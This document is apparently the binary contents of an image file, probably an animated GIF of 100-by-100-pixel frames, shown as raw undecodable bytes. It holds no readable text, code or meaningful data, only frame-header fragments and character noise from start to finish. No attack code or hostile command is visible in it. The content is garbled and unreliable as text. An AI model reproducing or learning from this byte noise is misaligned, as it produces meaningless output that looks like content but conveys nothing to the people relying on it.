��"0��V`sr�!I�v@Lu�Y�0�P��'��[��P���T3`*#�+A�b���T�e	��
�pW���y��X���s8�"By��;�C��Q2c��*�I8Bŷ5������b�P�x�q�`�� UE0S���7���`O(�7%Nd�4
7C�w�`� ������p�����`����u�I|�m(K�Z@u E�BuQ1%�$Lyp��
����	�����Ҡ�@}/�5���fx/�8��.cgp�pN(��q�lAu�h��p@w0n��Y�ps�b�Pg� Ҁ�.q�`%2�vc!Up��%���P5�?����Npч2kv@�
�0�g@!��p�0����G^�-�;��N�a
N�y�	� T�T�p�mQ��2k@�q��pcP��ʷp���x
�0���C�Z1#y���G�]�@�0 5k��O�_�B�xd��`�������x�1�'�YAK�c�MsY����-uP�0w�VZ�c`kx�)Lq	�0qۥE� ^8�e9J��C0a �A�t���s�M,V�y`;��y@Ix�Y@kt0�P*��ƣ��8��p^C����k�	:�V��p�qp�Ke�b@u��6� x��h*�������lZ1?:Rq!���0I�fQ���-*��scp�1�W��%��ϐs��C��4ND@Dx�k�	��Xy�
Sv�9Czdx�yp�m�ds����p�����P�a Os�p�S�Q�731e�#���(S&	SZ0�"n�i��b�)1C���7�U�
U@ub���
�
� �5�̈Y`��5��$z`BG�md���Y
��g !Sj���VQ���0�K!�t����'�p��!$΀����
��� ��9J�NV �ɠ�p˰	�
��*	p ���N�P
|�䐦d�3���ci���
d���	uYU�	��w��7	1��zYuѢ2(n��~�6���w��i��
�P	��k��
s@P(9�h�֐��Ȫ�����0o�7�`
� ���9�q��
ˀ� Z0��	����M��p
��i�`���,!����g�{Ps��\��e���psנ��-qP����p
��0,w��hw�M�aY �)&	�pn�P"�Q:� H��z 	����_�(�A����� ���	�x=5+A���5��Pv|/&!�����	�-��"��u@�0� l4TW<5n�IQ ���W{���p
̰	�0�YQ�˰��1��;qk�f�r�0c�i�gِ��3,'�i�zP|���0���XA$~1B��i���x��p�P�`ic�� p!pqA�,�g�pWwg
�F�@8��ZA�Zp�0.
�d�۔�� ���7���0q���K%�v L�Vg�����j�aAM�*f0�!��8�9ɧ	�
�pqp��K�AL <�'n����|�������d�"|�{E � �Th�;����j
�𔥸��E
�@[���g�p��
����w���4�� �7�+0��Jg!�a)c`;�Q��T�7P�eB
�W��yy��p�@n����
c8�`�x�����4J�'S��`��M0u�S2�'q`9q��QjL��5BK���
�PL�@n�{
��
p�W�������WPîf��?���뢘�4݂V 'J��4&D�Hy`u��
�pV��Xs)�y ~2@E���Ͱ�;H0�Qt8%fD�QDQ-�X"�*1�{1hBԈ�wP���:@���k{k�E 	������#�LK����m1��K)p!�<�O�_<�!c0p� �c6�E�{�
�p*@�Z�p��	�0l}af��X�����+�HQ���?�f�u����@D���T��2u	�p
�@����9[cZ!$c�;k!0�	�0�[ˇ�����������7�bY��*� ⤤��C׵�y�է�	q�ؒw�	�`�$w�!̌*�L ��a�p��Qf[Wp��/y��� ���:����
�0E����	}�KB.�7�m���`Q.�QF�8GA���a�.�jP�N%���j���	H0+�my�R�4XR�L�3U�tK�x�G����� �K}�ԺR� �;�wO�[.C����F��	�<�G��Lp���)y΂�EF�y0K��.�>��c!(	5�Ȣ��IH0Np*�[�'9��8��j ��7`���WZ�6��S�3�- U��đ�,�R�����V�� ���:<�7@8�$9.ڧ0?��V`
��$�
a ���$3+��\v<����L�((��L�����j�%�b�jg�BV�	�:AQ.D���.Q*��E)+AOR�~�V��
�z�=��j�c[#&�h�Ct�9��B���C�C��^a��X��㙷�j��+��J
������ڎ�SSX)�+�F1=	�e~��j��#>T���,!y*a�C/���0lT�I�K���C@2�}'��/�输c&Ep7�B�=��qP�//aF�� ���ng�2@�����$�������T�J�"*�0�3� `a0@ L���>HbiQ�w3LN ?n�@�B@�A���6j�as���Bm!��L#���TpD�'`�Np}@��a��C �'�g�$_��:��P:�d �RHB�=�S���O����l9*�C�;G��M�      � ��W���=�4 �P��)��:8`w }v�F rA�hf��c�~/��:?���a�+�>6���)�b5��{�	�30��
�GE�f/!����,� 8� ��ߌ)��p�߄3f��w"H�T��O�?+��x���$C�뗲�;8/>|@!�3��|c��w9PȠ0Ŋ+^�����M�ޘ���S<x��Diи�Td�*��j��E�?-�T!b*��lH$A2�A- ��2ѻ~��̐x�*h9 !� � ,    d d  � g��Gd�
3̸A�&DTh�b�
&������5D�0�j���(S�\ɲ��v˂]��ҥ@�f�$�/CNG� �2D+ZN2�A��I(P���e�:S&kj݊�]�e��qUip�+~����V����IGNOb!X��8S��
n�N�?j����"�-���@�A�Q�"�⏊�P���Y5`ŨO�3<Mj�,�����H��M�7#ʨV��43U�:TYS^�oZb�4Z�8[-[�U��g׆p-�C�O��r��Mk�|0�:��xA=gn&P�J<����1Q��1�N-ɡǕz͹��+̀�-�p�?��S�� �?�1A�TOU�G��O/	*��z�H��`ҀQ:Mv�@a)p��P7�gŵ�;.�u�5�H��k+��G�p6�`�]8�p�ۍ��RRi��*��BN;����J�@I͔F��1�tÖ�q�g�f`��GqC�$�J`s���51�X<��B4� �
�UaE��QD�F��!��
)�0�C�1r`��J�H#�k����Dܐ��2QEV<V(O7h�G��m�*`�l	f���I�F��`��(�;NG��a��P�!��	'�Zk6P�zl�Q"�6Ygs���I,����;��DR0��^��%\$@ Np �q��r�/��s�4�$��1�œĳ��ݽ���SV �$�����P�s��y�Aι�D9j��d�?)1���Y1D
%E6�7�@(웂�*4��?y���$�����l��(�p��)�P�PL�}�f�q��BLA�sAN4t�q���3� �
45�8������RA9��
o�$�Gy�zp&�,�k6'�,FF��YQ�Fg`T�g��л?����$��O(��ɝ7�$�w-4�	{��D~V�w*dD\3� 	�� �!R�氉T��b��>��|�o'�
f@	(Z(��� ��iI�$��̱�YU��̰��Ebt��G��üO9��Cf��8�7wXଓ�o�=�2�*�|x��2t�Cec=?�����!g�!H� �D�O�'9椘���n&J ��{�0S�`��h��� ��N�88�vO!�p�< %) ��b]���E>�8��M#���]��,$�bp/}�n^s@(p���
X0��`�ClBJ\�I)�a��Բw�8�\��H8�D(*��$H���8�a��G23���p;a�c>5n.���\�2<'���'*��9�����:�Yʓ�㝇;	����zJ�
G���d��r8�y���D����")礎�=T1-�Ahp O�ڊ!P f�f0&3!C�H^�b@ WR�?�g�t�M��50�Dڅ>��M�jlD���ix�����S�c�P��I�:"܏-�MO8K߬�#f(R�Fјa�U��T��9H"��b��13v��<���&s�� h2H�~:�8EUN9�!�p;�ag0��!ʣ�y4�\/��XXy� �T6`�ov�F���� �s����j�6���G{2�iHò�AH<i �!�rl���F�I�1�!rf 'Bq1�^���X�2��f��۝S;�f.���.�A�2��
6��� �!�0D���q\��0E�A��΃�Mz��Ps�#P�;�Ą����c��i�s=|"�0��6�
f\��P?�A��Ω��(�`XPA(T
q�+9��8Z ��pI�eR�3����c�P<�(�C�[��c��d�M*��GT�ZȂ\��;�C�*��!2a
��c�p��<�y�Gʂ��)ĐP`3�F���BS%)�"�`�3��Ѫ�D-���{�C��8���y@�Ί��KM
Dl����l�{�PA�U�S�K�n�ژ�`9f{�cf�-z�e<����@P��[��5>���;�Dnh��q��\�����>��]l�X1*>�>,{&eC�(��bZ0� z6���n���ÄV�r͠�f���,&��������4.�w;�<g����" �G��b�׌�ք�1�h� ��v�C�O�k�C���E*V��u�n,���6T��(�V�C�B8r��d�Y������t(�!>Q��~���'D|u��� �]2���)'�C�	���&��T��r���a�m<���g�C���&��p�d0�X��a��Ƞ ��R� 0ȝ���`nF� ����f��j�U�q�C���&N�q:�0I��rA6p�S09�D�:,d[��&��� +(�۴.&��%�B��A��&֧�Kp � ���8�V�2<I rQL�(C�|b@N�d�Zp�u� {� N�v4����6,�/���2@�R(��1DX�6p�Z�w��`
۷��}�3�0qZ���* y$$C�hf jC(�m5Tpsf 	X�i��
��<���7�<��P��H�GL�-� -�9�C�d>.k4�z�w����N���fg���pY��d:���	�p
p@�Q����j�A���\�6�D$���
Ԡ��u)u�+�����wP0�f��`
_҈w��N.3���mI�������T̈�����0J\ܑ�� q�U�� w Z�' &��H�m���h�FNݖ�
ˠ��Y*�xgS�z����:y0�Sv��'��xZ���c�sk�b@x�\�z�&^W��T����0�+�?( s��p����PcPsQ�5�cf`"ʕ���}��װ��B�s��zh�H���c[�p�0�pZ@� 	c0�6�m4��L�r�X�iZ�JV�M֑��WA��)�#MGTrAh�P5UPXQIqxqt�vP�V��r�VL��ȎA��)yE9U�< <;��V�`�P����h���������*�����xP�� ؐ�%���'��5CPFp$S�y�אg�\q/bp�'�^��hM����aZc�	
���E9���2�.t�\8vQ(q�
̐j ��bb@���'q��ِ̕�A�Ic
���p����ɛ'� �Å6/q
,ٕVyb`��0�'���1D�8���$���_"����in9�\6�Ğ�	�@"Ry/'	w@�k�un���C����%	cZ��`�/Xlm98�� ��"6��_APH�V�p���w�泤b@�pr&&�	����	�����`�P���AG�%*0F����p0�U)�S����@�� 	�`M�g"� �r&�he
��{J����Q���
��"U��p
��C����P�� {�p
�P���X������{�u��
3�5���D����
����`
�����	��Lp
��J
	�0��:{���h�m��Ӆ
��	�@l/2�.��� %�
��
���
�J�Hpb�`>S5��y�ZRi�	� �
������	�`��	w�7�>��F������9��k��Qp$TYp�@�Z�
E�� j�� ������Pv��v i�0eubbe�� PTI1C��B��\�G��`�e�-�v��'�\a��&�C`��ԏ1$ ���@���Gpsw���X�FZW����`؀� ��@� A�[��@-p@� �rg`v֠������Bqo4�>C 2b�m�i;$�x$F�t"�`z� �&�[(��P	�ְ��pG ;2LP�ة)w�f��0���	E��
�@������������ NE`�;��в.�yؠ
��<A�w�y&�������_����<���0�;� �`�-y�	U�;���wYL�`f�`
U�������BC-�tP�5�	����_�Ppf�	��
�0�pv�P�G��,cz
T��,��5R	�@�kr���P�z�N��	�hʺ	,kd��	�U:Cb:G��UH���H�%G�D�#c[;�A rti� ��P���a��帶g�ӥZjƎ��Z���l�eZ�,�����UzT��:ͺ��5�	�p̪"��e�9y��fk� x�IJ*ix����,�������2�4(�b��BPSiZ'��	�`�*'�<�(g��vF�4Ӂ2z�y`w`,t+�-���s��14��XUv$A�^s!$g �Lk@�����qX�xX4 @�0˒�P���@���U0��y̆V��b��̷w)�z!�?�A�)�%@�o'� EoSI'�9j���
�0 ~mM��I���\1*�VNt^89<<�F������B�< �CNa��$b-+��(A�D��۷�� R��t���H�֙^l	���Jqc�Isb�`Iu/V�g�Y  Pq� X�|�Q�g�	��	T�#A�!P�4��k-=�����
H h<�'ўV5�pvq;M��	�?}gp P��B�I�|M�y
�`6�<�j�
<�
���K(�`
�P'!��Z��<�ƊV����-� ��ߑ�(��.U����"�{g��s<A8Uv/�=�p�~���#М�U`��-�]VYG�����M-��(){gWg�
�\2�#v5���UvO��*q�<�:4�{��y��L 6�<R. �R���:
>+�:�Y#P80�)��p+��`�+�D���q�t�-�T:���D`6�n�.6~<A�A�[P@�����:�&#��t�s U �fDTH��)��6������1`+HОq^��.��y͎=@���M@�U�M���$����#�鏎��p,����«���2M����!<��vQ�%�C(�c�J�v����+0�/�9�s80=y@�"M�8��D�	@�U������B;P ;!��^���j����}N7.���/R�/'�8�'��#7rf0"��)�9f�*AE \�Ga�E')6�J(Q�}R~�j��1t�1�!AA]�">`SG@@ut�1�(Vbi`�q,���R>`U&�*�<�D�!��_�.8�mߕr�H �A?�� �ܻ�9o��,�10�k1FZ� ����'8�y���ݞi/N��3�D���'��ށء*+J���Y@e.nI��6�#8 �4@tP ں!�s���҆�'7����9�!�/�W<a 1dH$����OL�Y�<dX��"DZ,r�.�*$4���A�-b̘q�?3�4s���+l�xq��`�X�$�ψ"D��Xђƍ�?�x���8pT<�	��V���J�*G()��_?rHh�@��,h����"��ea@�f
�PiQ����#NW:u��Ŋ'��m1���E� ��D"CVL��2V�*H�0)҉_?c><� r�8q�l$�����,��"D���R�T"67���_����z�,&�D�b�4Y�UZW٤��*W?[�}����6&�8B�~��!�N�����:��c�1�|��'�(�G�S8!�m�!/ۈ0������
+R#M=&����T9�"�̸����*���MȀ>l!3"� !� � ,    d d  � e���`2Nܰ�P
���JZ�҄�3��II��ɓ'�a�%�)��H�����dB� +#/B������Z*]j��2ؘ��Yg�#2n�ԩEKA�-���r�ױR�.uW�K��n���dF�#3��w$�Љg�ͨ2�`�#����X"[����p��!�0aRPP-��Ȱb�l��$7V��_3k�$�)��^�T�c"6������b�"���Z�n,m��q��b����Z��m`3�z�._�NZ��p���KdE�#�Q?�O+^��r�;x3���r���s���O�d�D�Q�DAQ`7V�4c�4��^�(���4#��:e0��A��*�v�H�EG�(�LԡH"��C�I�4�>�ᰂu�S�?���X/�s��Z�VE�<� f3Q�w���YR>Ә�v	F&|�ݐQA����G�'T)Ƞ�
-�P��l��H����L3^F8�)\
D��YP8	�PD�Q*Hp�?)�S�j�G$�Da�3nJd���6YS��ɄBxE�'�ED�f�'D �?'��A4Tq��r"X@bd�J��c4�P�e$QU�Yݕ	L{B��1q�wr�,�́��L.G���݀�'̠�?�m`��УWCd A��6&f�G�0	#�L:^�Ԝ��
{YG���ðg�iD�*�����9CPa��yT'�Hc���XS��jѠq�)d���CLc]��XQ� ��@��=2Q�Wg�Q��/�p�L>o��6q^�N`O��tUp&�c@�.j0�v$@@�	*P�YW��G"�D��4���4�~D�{��U�p��NxF1<���p~����a�!�l�<���4\��C,�LD
7�ag�4��W��?���W�]�t��"�0�k?�X#'\�G�3�؂�X�A
>��<r�	,P� i,f�����M�CuQ��"��pf:�n0��Ii�
���1�x�4Ka� �<0�� ?�!�^����Lh���r��
���3P!	�*�S�!6\�;���l�iN��`�*d��Ґ���
1 ��G�Ġ
X�MA��u����?Z�fU/T��gfЂ��eg��� Gx�:L �� �O����y�z�o7��P:a!h��F�0G���V�N��0�k��y���4T���^ ���
r1� �AªFR@�T��E�H ��$W6��5�� 4��2�p�� Xf�OO�4���L�8L̀�T��y�FAH)�܀3/y]���h�(���X�H����T J�8�U$	�9\�ř��'��E�"�Q�g�JO���b��C$�!���K�d�p�9t�m�2��v�⏣�D �X��G��_qȪ%"�e����h�r(�q�eHxH|0%b!�n9�,2+d�}�ȫ�p="���)��E�Ȭ���Qo�5�O6x(D���꯫!�P���e9I���c�b����$"@���@� K�H�0wP�/>ѭ���O��=�ALMÇj���V�Lℝ��	���CY8$V�[F�u��JA�kr`C�eL�Q����!ꒉ`pR�\"d/q(	>b�,ƿ�8�&8������?ܱr�c�%zI����X,XKGb��rZc�$o���)w��!>�q��6�4�1��+�pi���VN`:2xHlo@�D�:^�]ǐ7:��TO;�_�1������ m66�wX�iY�Q��Z��G04xh��wԠFKj(��`��l�`�;�}�c� �Ֆ���X-��`���!g�IɈ0,S�Ʋw�� &�M���XX���S�"��;�L@Jd�\�n
�\��rFM���������8gn���WH`b�H���T��@,\|�֨c� �D�W�ܠ'p�]Xy���'��ɴews�}$�y�$щ^����*��ޖ�z��?�a}�cږ��*��`+��mAcW���p��v�mЃ���p���b�0�&�����Z�ZnI,�2!7��}ݭ g�|��]�M�.`%�$�яk�"�F"m��K'2x��1��h,41��P��f��exw��Lf<;��oTE?��c�p1����"ؠm��ф`U�"���P���	-k,YV��9pr��G?��^���LI��О<��Yͷ'��K#v�f>CO�e��wE;�apL��d��-z����` �7(�D'_�������
���� �@��q�CV�
l|���%kb�l�w'�V�ę&�FK��+Z��F14�	���Ekd��t� j�~/�ΐ�0>��Vp�Q'���q�c_�UY �7Pp�v+����Āi��T|(1-��I�p
� ���Tb+Z��:c���}(���q�#	� ��� 8����8c	���LP/a!��Wppg�}v��_g@�	�0��� |��{�i�������s���z%f�o�J�k�dY�b�S̰�`����jP���UR1_�U Z�����p �E]�'��Fk`S���h%��#X̠����S]&F��X���A���ȣk�o�fq��}?�q��kZ����
ҐF\R$�e��4s�R� 	XЊ�P^��u[upmP$����_�F��gנ��j�w�8�X+�aad�U2��rq`�	n�x@1A��oՆ'I�s	x6֠���oJ1��5R�5eb��dV0��
�X<65�Xgk�uPou�}I&k���
��g�P 7���4�D�TZrL0��y0q`_%f�up��_w`�wU(��ƍ�`
���V\�\���L�8@/Q_6�O�ّf�}@�%�_q �pLb@bO���	�UW��H"� 8�mءQ���d�'I��w��Vz`MP��	%xqV0�+�	�
� �0�i!P�� �?��q�P	��Uw��y�_�H�Њ�x�Xg��<���0u�؎w�	�p�C�'q�[�P��ōu	��Yb#$	�p�r
�9�� �  `�����n�E�Q	I��sv`���ъ]�RJ&t`�r��
��@��7��(�*00D/�
���d�c�K����
�`���-!v�}cP��I� 	'j����	Y(�q
��D`�L�7�`
�s]�'Q��`	�	��
�Q
�����qq�)��x���p����jQ	��0��	�P	9�	R�������	a	���'�Qg�p�(��Y)H�vZ�	� ��N������@!~���ˀb�{�� ��!��QW�ъ���
�`�`~�8c���`
Tf��0��ƤGQ	���P	��u0(I�g�4�*v<*v�P����24x����Pc�@+�p��HP���0U i��AO�Q�+U���o`����o�@�4�q�%�W� נ�D[(�F`By���	'0��U��7��pp�tfv���
��� �r��E/[k��zY $Aq�@n������p�4���n��ni�I���x	����p����%q5"%bp�Z*�A�<	�@�'��Y��^��A�Շb1
��|�<ޢ��F$���y#��#�@!��Pːg�wG��я�n��	^�
�0����p2z��r���y�����Wb,�!T��X	O�	��o�j��H ��Q_�i{��ނ
�E�
b�ނ���c
�:��8���
<rh�OZ@X	\��P�����Fg�I
a�nA�� ���,Lr�@���	p�	Ӡ�[�D�g�lG0W��LZby�S�m�0
6���%�%��-v z��%�W� 3Dy�	��"��Xa���>(�3O4�����
����KI�-�}�"e4b�� }as��w0Aw �*3q��	�Fk��PR������JgpsP�������K�g����( -@--@X	� 	y`��*��93i��V�!Q�)#A<�'ydu�F!e���gWF�z�HOj``4�C>5��ǉ�hI0�y�	��-�J��M��"{Q�i��v�R�M ?���E6r� `4�"Gp����	Zp�:��G�YeJ�A��1�7/L�!~��p�x��U0<H ������h0G�'6�V��#��
��$�DP7QEy��a;��A<�T�x��V��j@r�#g�:��S����� `3�Vb�O��u2Ԛ�W0��+(1`�b�p
!�C]J���Tz��	~u�6u\�%=v�'�W`�D0W=��D�G��6f
Iv��'T0u`��`�i@0I�# X_cg�f@� �3>� s�a���e2C�O���C���lD�A�p
X� ���v�㋍34`��#qm;��6].�"q�=LE%L���p0Kc6�(j[�� �%	�����#�ݧ�b�t�=�:���AK6=G7q��a�r�Ty�X431�u�!40�d�@q�Q��N�S����g�?B��D�t`S'".����	+�B^S,��"C�{��Q'�8�t�P)�3����L����㍃��a(���c��-����{��ţ
|_v�Ns0�LC40kWn�QW5��H`�i��Zm�AcXc21-0�)����-��v��]����f���'��4N`���,�bG�x�eSv����R���G`+��1q-u4,U^��$�3G�8�#a�7p�j6���d�v��Up�?,|qJ����W��8���V�~��1@��Ӵ�,�A@3+D&2AW�
23W>��.Ҏ;/�1��8�"B�7=B��M���v�$��Y�����ȫ�#3`�s��R��'�@S�a��'�5E��kT����c�!+���k��7�
6��.d���q�@�'@�mf�p.E`��2�����"B����TB���DA�E�Zo��Z�4�	�@�M�'0G0��5�%���� �5��v���g3O,����H#A���2��^#�R��B�I��$��Y� �W�N�$����P�*+���F 
�@�-�k���{A��6��dɛ=Է�VEdҨV���Ĳ�N@@f���>��$�p �B1i0Z ağ?8�92p��;��_��$n�p��4h$r��$H�0A�?+-��BҎ/�B&�B����f��1c�����F���<{nd�ʇ��>�T8�F�7���P��)N����V�&DX��\T�T�WI;��I�y��
<�����Q�湻������'  !� � ,    d d  � g����
<���V�`���_*g�Ua� -��u*H��ɓ(S�̦��'�,����2>$Y��E��t�G��ѣF�!E9���+�$,YqH
,��V��Պƒ���Z��l�v��]3K�ƊO��(JP`��@\�U/I3gv��G��a������K�Z����+U�AIh�
D-%՝*|�p��8V�(jQ����C�F
�_���gkA�9�*mx޴f�S��;�ȍ7d�8�
-X&RAB������bEڼ^�ٺ��a��q�]v�#Lp���t��pT�4� �[!��|�5&���
�w�Y@��p��!�,�H0٬�ρF��?�&I�զ�dx��WHp'OL5�
3�P�s��2�=��&�M$4!W�ݐh�q��ͧB
�МwH	�$B��(Y㏂����
/�p�x* AEE�Y�L�d�)d��'�p��@"�!L�q͉l��fr$��1�$Ya%h��w�L�A�pA�-p���0r�?�$Y)�Sq�x���T�z�fd��V� �$�
	8�G����!��C��IVd&���V�\a�UQoGH�@I)|�VX��$�l�8߲i�4���?NтM6�v/����a����' Y�H��G$���4���5�LsςG8�C=7�QE}�V��Uq�	4qW;�q"�tI0���^�2�3�e[���j`���1q�� AETd���q�'��B��>VǏ��hmS�g�7W6�eL$��H�O�qDfz��O��b"��$��EX��E��f4~��$L�ϳX@��G�}�3��c�T7� �s6Q��EW�1�?QT�1MI�g�u�"���Ϯ��鏮f	��S3���z�� [QN*8{��
}��m�)��Ǯ|�����w�W�p+)x���*mm�B覻<��� `iXR���E9��Zp�&�yaB���@���
�c#hn��!��1☯ �
�|�����j���rH	��	ZЂ�0�CLJ�C\
*�tw{��^�*��hS��
b�C�AU#I
�*І\P��� "�x�&<��Lnw��^�բ0�($�+�����td�5؋^20H��`~�M�B�a �2�����'��C�î�X�yH�S� �ha7y҈W찆<,�a$��Ҙ�8� I�e��f�Âʦ:��b��VB��y�c�ە:�1Z�%Gr�!wb��/�*��PN3��
T���J=�/k'��i��f(��1�Dq�ְ5��y��&8q�T<���4���O3�lp$2�
�Q��`�!�@�C��q�Gbm�)zQ�^��G6�1��̦e�P�5؀���.� X�$��L�M8����?~�.���`3Hs���tx|���titI�Zz9j�2�=|��8��	��$�P;��f����!����ɔNF����.�Td��n(ov$�5���8DCl��D��5���.㴨e�X�0��Q1BBlR�jM��G��%��{���I|�kY�:ԡf,��`�=����0��I�b@�TA2��_(���v���p����0�/�1�u���P�*V��e��4�p����&3��@h���c��$�.�A/f�(�<���@E-~aZw0���D(�qbìGU.��Q�Dg6��x̛���
AF*�I�k�5����&>a�U0����&:q�f��0��RT7���@d �ɈO=ޑ_��f���+^��`�c���/k�f.˩�L$Ђ��4���̫f�%/Y0�I�p�r.�Ȇ;L�U(�0�0�����w���H,tB݂��$�Qp^�\���
���
�	�a���EV��j�%��TI�y��/�����R$Ȁ�qp�� �1�
�����q�;s fBa}����F%�;Ͱ�g.���Ƅ�@?k���@�8x��V��P3t���8ޭe�e�����D#��rJ���A�&wܮ9C'|�9��;�G6�1����X�adB�:��B3�	�Tp����+!�O:^�8�Z'��!L�~�cB4��Hh� �1X۝f 
�<���xU�!*�	r0���ۂ���XO��iHcM�I�Ѐ8��� lb�	���BÆ�����$t��B�{���'q��	��Ñ� ~���p��=����E1d��/�9Π�M�Z� �z�!��7��"	n&q�/��=��s������!\�\��� <�A EtN1�	U�>��y2�bpJeٳ[_AYKb \��J���p̷~���H12�eZ��
��So7Y^�!^q��T�%����a�`Z��XU�>���.p�	p 	��C�ۑT��]�qpaU�ݦHf�rg�x 	��E�ذql!<� l�FQ8AP�@���A���?˱#�(��;�0e��a�O�QEd'b�Kd��א����!�?zA>D��}[���&yЈ��� h��L�lH��kpaHr~!	t��;��9v�M`?�4
�f��j��&� �z��B�Dq �	[$�� Xj��8u�}T@���l%i~���� װbݘ�]L�TZ���y0tP��r�XF��!�Fk��a����뀉�Cglu����b^�����z`��g޷#!�adzf
�Б� ���GF�4�:�-� �*�s���{vP=!	�p�c��a�`	�2gi�3�$���4Y)�u`_q 좁��`x���Y�LLG7��	� 	r
� 퐋R��#.�L��
��y�b�U�;�nP��ا�9�x�
��2�u*�Wp  �qZ�($�,pW�И¥9~1�!x�ntopw������zdI�� H�.w�iG57O����"��_X]2d��92yz����plf1� vfq)�4�B��`
�,�bk�����
tI�!�!��YŅ+��aa��qeq��u@*`@�����,����+b
�p
�
��}سA v�{�Y���p
�4������#X��	u�W�v
�p+��J�/	��$�	���$!;�TU��0�c�I����_!|U�����&ҠW���Tz�\����m�e���7J��d
h+x�P��	Vj����0C��yN��q�m�9{�t`�9��c Ff�Q
��a���:l��"� ���aۃA���
q��lW!�/1y������
� ͐��\U��y 	�H�,��5�e"��5u�R��^�[�A�u+��$Q
����0XA�a���3��W@[�=6B��Y˰��,7��9Z�����v��A��@�Q]	
���0��Fa���/�@�BMP����5�@O��
�1;tޗ��=�C�	��
����P��g�p
�� m%A�KQ�9QN�QZ�-���`
\`2�V�ap2�����z+�@�� X�p]@���
�������`���#�`Gw�~�"eW
�`
�pz��
qp/nV0^-�`A�Lu�E��6+��~)e��\� <�V�#�p/���;��a��a�`l�� �i)�!���,L5iق�ˀ��9x���D@ypU�f�.XQ	��b�4�k)U�P	��UPi�=sS����V��C�)��R)�)�f1�0��K����N��t�g`��㾿0�����mq5i�b�,ChU��!L �C3D���HRU;U[�@�@��R��p+b��Uph~��3;GEwp�R��#%'@���"�Ta�Q�G0�Q˓�H�Y�/ppv��A�W�?6d��?j���2;��L�p ��  ������fA��h��.9C�f\px�A�T���sD���"9;D��Zp� T�H��,g�
� F�r.���>t��J�b��:U@Q W��{�J�{gU 9$!92�ZRQ�`TJ�i����Bt|Ι�9��qE��8�[y$%�v`���p<�"9��p�T�����L�Vp���8��axH� �CPD�b���{���E%����}���W�( ;��l#�H	Q�L�y0}[ڼ��Zc"���D�Ͳ�.��
x��)9��\�;Y\�� fy��)��-F�P	�!/bF0 ��X	��B}9pɕ�pR:���'>��)$Q8<`@&aJz<���Aӈ �*�׌��c60r�q�z�[b��ͳ�%gi9Z1\г��he6��C�D�f�� &��$��
1�3�v����1�/�4����{�wp2!Y�Lm }(� )� �ۂ�Ep��q0�s B%Q�m�ƃV����+��$��M�>��H��ax>A4 -0/�j�+�rQm$�54 �i�
W rA<�q
�ED���,�j`JC��%��O*�T�[�X�C`�?0�@'�4���!��p+�/ D�A�8�)�ɳ�)�9�.G i���m�:��=����%�SC0.�@�	�7@X�s��Q��G�	���[�'C�2�0>^�Շ�z��Z*�L�䵱q7�w���HE{%1܄C8h~pT$���q`��ڬQ}m�.��e>�%�9�;Y�~�A�ET��+@Jנ
3� 74�2O�0g@���%��Z�	 )F�.�a<�a%��g.�]M0�G+���{��ޮQאj� G7qݧ�31�iaA���bk �RJ ꢎ��O3���C��q!�'_PƊ��2���+��M��o(�2�����@w�+����`Q�Q8 _��#+@��ՆՁDG@��^d|������z����9(�1�6��j���@ 鴍4P�p"�\>�"DN���> +�M��QIt�}C~�G��~�'_=��U	(>�,`2�83/Pmf S��!;U0D��@�2���"8 �(�B�uR"��c�XG �!�V�#D��0�P�d@!.10�p"��R1� F0�$��D��4�"��+�� {;>rD81�����k9z=س#[�����.\�,( &1 ��3������$ %m�� !� � ,    d d  � �e��/F��R� Ң�?$��ؠ1F��*T�����?Q�Xᡧ]�U�>�\ɲ�˗��a�L̛Y!�0�?",V�;��_f���xd��*L�jrHݲU�pj��o�?�\Y��Ad���'�@���K?Aj�J��Zn$"�,Uʰ�Y���.�J2�!D���k�P�2�+r�ذ�ԟ]X��!�lU>èI7S��Y�4�ma�c6Ƅ�����1U�|4�ϸ�YQ�\����@�bh�����X�#�q��[$�g�4�ʗ7[��p�D>�v��aQ+1bT����3f|D�?��P9���\z\��^`4�@DY��pD'�V�]R�`DMw�h3-ȠV>�?A�
3 �aYu�BnX`Q�é�?q��"�XeO?.��:���M�\ѐB�Ƞ�D4�#[K�0��Et�IadE��QE���2K2I��*�#�3S�7�b/qaZ3��TP옔�����7�P�wb�"��c'�-�#��wj�PM�d�O�Rqh-�����GA�D���	)���8rH���)�y��'t�6�
'QCbP�v�Z��D���p		�`���$�@2ΰ��)6�vCG s5+����B ��X� �G^�A
G��wl�'���$���ϻ��P3����@�%��?!���#��$���=�H-� "����6�V[�TC�<`Q*��p�@��D���\Z������&��4��rlB.�<�b�`CTUX���hA�G��u�� ��TT������*�;�H�M��u�
D ��F��x���}�D03	(Ubd�w "I*�8�$���vD��`�C�@CQ�� �g�����Kp�E0a�f���J�L�qz�\��5*�uC4�
�F0��fX��Y�~�?0MEZh��G�D��1��4���ЀP R�c���
V��	` 
�`f2� �%$�O׋](2�=��C��(�V�@�,�TMI.b<3�AG�N��D@f�(��
�`+Hq�C$���&���4���?7�A�2��3�Rv��D�����3���h ��lL�*��{�,mNxH�m�1�A�� ��� c�B�!	p8Q9��Q�#��@�A�2<&D�
-��>rHP��#�r� �	��$&�h��>��쵁��-oT�Mh�0���'p gւUDz8���K�@q�\�����G�`<1��[
"� �N�������9�l�9��|i����3 ɺ8��My#B�zt�H\��C�"�C�����5�A�*v�|
e�n 307b�V|� 3P���{��D�qABA���=�l|��\!ˏ��%�o%LX)�I2�\�
L�� �!@�"�Cj�=��H]Q6��I��B+h*:�xJϤ�z�{Hh���d��nd�6�|�����(Gǵ�L���	h�R�1a����>��G�azY P��D�� G;�1�2�<�H��V�X�y	J���8���\O�SIp�t�<�aq(�!6�M���p3��{���Fc������	� ���6*1Nа�faq��&:���.����2|�u0c�P�P�4��X�0@R�5�NY7c ��kC����8D(B�	H����D~y�fd���~���Fw����Ҕ��o[�e���?�A�m"��S0B4��*z�_0��(�sM�j�X9��lq���0"^�� ��-@n�.��IF"���X��P�b�̸3P��HH�� �:rDq�7�Q��۔�Z/P�Rgޖ`1�8�D"���ߗ�XF��,�O���Q]�rLcW6Q��d ����B�T�_��ǚ/���Y �!�P."��$"!_N���Ǫ[��WkY�R�v��
���Љ�7����[g8;��{hv$z��e����)��h���3��Q��	D*6�+36d�����JlhC8L����3���D�<�XF�_�iL��F�C̷
